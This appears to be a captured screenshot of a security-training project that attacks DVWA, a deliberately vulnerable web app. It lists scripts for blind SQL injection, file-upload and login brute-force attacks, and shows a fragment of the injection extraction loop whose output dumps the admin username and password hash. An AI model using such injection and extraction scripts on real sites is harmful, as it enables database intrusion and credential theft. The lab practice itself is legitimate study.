 dvwa_sqli_blind_low.py
dvwa_sqli_blind_low_time.py
dvwa_upload_low.py
dvwa_upload_medium.py
shell.txt
test.py
venv
burte_login_csrf.py
dvwa_injection.py
dvwa_injection2.py
login.py
main.py
top1000.txt
38 getstr+=p
39 print("[*]正在获取数据 [*] "+getstr)
40 break
41 return getstr
42
43 # print("[*] 当前用户 [*] "+getdata(user))
44 # print("[*] 当前库 [*] "+getdata(dbname))
45 # print("[*] 库的所有表 [*] "+getdata(tables))
46 # print("[*] user表的字段 [*] "+getdata(columns))
47 print("[*] 账号和密码 [*] "+getdata(userpass))
getdata()
Run: dvwa_sqli_blind_low_time
[+] 正在执行 38 -- 4 [+]
[+] 正在执行 38 -- 5 [+]
[+] 正在执行 38 -- 6 [+]
[+] 正在执行 38 -- 7 [+]
[+] 正在执行 38 -- 8 [+]
[+] 正在执行 38 -- 9 [+]
[*]正在获取数据 [*] admin5f4dcc3b5aa765d61d8327deb882cf99
[*] 账号和密码 [*] admin5f4dcc3b5aa765d61d8327deb882cf99
moonsec